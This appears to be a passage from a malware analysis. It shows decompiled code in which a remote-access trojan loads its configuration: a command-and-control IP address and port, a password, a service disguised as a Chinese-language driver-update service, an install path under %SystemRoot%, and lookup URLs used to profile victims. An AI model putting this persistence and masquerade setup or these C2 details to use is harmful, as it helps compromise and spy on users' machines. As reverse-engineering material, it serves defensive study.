 67 LOWORD(dword_100BA750) = atoi(v5); // 0x51
68 HIWORD(dword_100BA750) = atoi(Str); // 0x2382
69 memcpy_10006450((int)String, buf1, 80); // 91.193.102.149
70 memcpy_10006450((int)byte_10137754, v29, 80); // 12345678
71 memcpy_10006450((int)byte_10137EEC, v6, 256); // 12345678281147204
72 memcpy_10006450((int)byte_100BA6DC, v10, 50); // T200113
73 dword_101378FC = atoi(v11); // 0
74 byte_10137900 = atoi(v12); // 2
75 dword_101378F8 = atoi(v13); // 0
76 word_10137EEA = atoi(v14); // 0
77 memcpy_10006450((int)byte_10137A04, lpStringa, 100);// Wssqms miciwqck
78 memcpy_10006450((int)DisplayName, v15, 128); // Ewciyi qmogaeukceoaawm
79 memcpy_10006450((int)&Data, v16, 256); // 监测和监视新硬件设备并自动更新设备驱动
80 memcpy_10006450((int)Src, v17, 100); // %SystemRoot%\
81 memcpy_10006450((int)byte_101B51D4, v18, 50); // Yqygwey.exe
82 memcpy_10006450((int)byte_10137E68, v19, 100);// Cao360
83 memcpy_10006450((int)byte_101B5170, v20, 100);// 默认分组
84 memcpy_10006450((int)szUrl, v21, 512);
85 memcpy_10006450((int)byte_10137C68, v22, 256);// http://www.ip138.com/ips138.asp?ip=%s&action=2
86 memcpy_10006450((int)byte_10137BE8, v23, 128);// >>
87 memcpy_10006450((int)byte_10137B68, v24, 128);// </
88 memcpy_10006450((int)byte_10137D68, v25, 256);// http://dns.aizhan.com/?q=%s
89 memcpy_10006450((int)byte_10137AE8, v26, 128);// ","
90 memcpy_10006450((int)byte_10137A68, v27, 128);// ",
91 memcpy_10006450((int)byte_10137904, v8, 256); // http://user.qzone.qq.com/%s
92 LocalFree(buf1);
93 return 1;
94 }
00006655 sub_10006490:68 (10006655)